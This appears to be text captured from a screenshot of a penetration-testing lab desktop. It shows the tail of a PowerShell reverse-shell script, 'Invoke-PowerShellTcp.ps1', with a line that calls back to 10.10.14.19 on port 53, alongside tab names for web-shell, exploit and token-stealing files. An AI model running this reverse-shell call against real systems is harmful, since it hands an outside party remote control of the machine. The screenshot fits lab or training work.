 File Machine View Input Devices Help
Applications Places Sublime Text Nov 5 07:36
~/Tools/Invoke-PowerShellTcp.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.aspx 49488.py 46153.py Invoke-PowerShellTcp.ps1 ldap.txt names.txt Azure_AD_Connect_Token_Stealing.ps1 49512.py
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -reverse -ip 10.10.14.19 -port 53
.* Aa “” url Find
Line 1, Column 1; Detect Indentation: Setting indentation to 4 spaces